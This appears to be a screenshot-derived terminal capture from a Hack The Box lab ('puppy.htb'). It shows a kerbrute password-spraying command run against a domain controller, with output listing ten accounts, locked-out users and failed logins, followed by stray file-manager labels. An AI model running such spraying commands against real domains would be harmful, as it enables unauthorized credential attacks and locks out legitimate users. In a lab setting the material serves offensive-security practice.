 ┌──(kali㉿kali)-[~/htb/tools]
└─$ sudo ./kerbrute_linux_amd64 passwordspray -d puppy.htb --dc 10.10.11.70 ../puppy/user.txt 'liverpool' -v
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 05/27/25 - Ronnie Flathers @ropnop
2025/05/27 15:05:22 >  Using KDC(s):
2025/05/27 15:05:22 >   10.10.11.70:88
2025/05/27 15:05:22 >  [!] Guest@puppy.htb:liverpool - USER LOCKED OUT
2025/05/27 15:05:22 >  [!] krbtgt@puppy.htb:liverpool - USER LOCKED OUT
2025/05/27 15:05:22 >  [!] adam.silver@puppy.htb:liverpool - USER LOCKED OUT
2025/05/27 15:05:22 >  [!] jamie.williams@puppy.htb:liverpool - Invalid password
2025/05/27 15:05:22 >  [!] levi.james@puppy.htb:liverpool - Invalid password
2025/05/27 15:05:22 >  [!] DC$@puppy.htb:liverpool - Invalid password
2025/05/27 15:05:22 >  [!] steph.cooper@puppy.htb:liverpool - Invalid password
2025/05/27 15:05:22 >  [!] Administrator@puppy.htb:liverpool - Invalid password
2025/05/27 15:05:22 >  [!] ant.edwards@puppy.htb:liverpool - Invalid password
2025/05/27 15:05:22 >  [!] steph.cooper_adm@puppy.htb:liverpool - Invalid password
2025/05/27 15:05:22 >  Done! Tested 10 logins (0 successes) in 0.150 seconds
Recent
vintage
whiterabbit
Music
Pictures
Downloads